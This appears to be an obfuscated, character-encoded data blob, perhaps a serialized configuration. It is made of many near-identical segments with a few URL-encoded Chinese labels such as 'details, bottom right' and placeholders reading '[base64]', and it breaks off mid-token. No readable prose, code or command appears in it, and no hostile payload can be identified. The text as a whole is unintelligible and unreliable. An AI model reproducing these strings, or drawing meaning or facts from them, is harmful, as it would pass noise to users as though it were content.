5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd